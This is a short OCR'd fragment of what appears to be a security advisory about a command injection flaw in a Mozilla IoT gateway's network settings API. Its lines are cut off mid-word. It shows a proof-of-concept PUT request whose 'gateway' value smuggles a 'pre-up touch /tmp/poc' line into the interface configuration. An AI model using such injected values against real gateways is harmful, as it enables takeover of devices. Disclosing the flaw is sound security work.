
possible to get command execution. 
settings, this leads to a complete 
by creating a file `/tmp/poc` with r
PUT /settings/network/lan HTTP/1.1

Host: affected-gateway-name.mozilla-iot.org
Accept: application/json

Content-Type: application/json

Content-Length: 148

Connection: close

{

 "mode":"static",

 "options":{

  "ipaddr":"192.168.0.250",

  "netmask":"255.255.255.0",

  "gateway":"192.168.0.1n    pre-up touch /tmp/poc"

 }

}
This led to the following entry in /et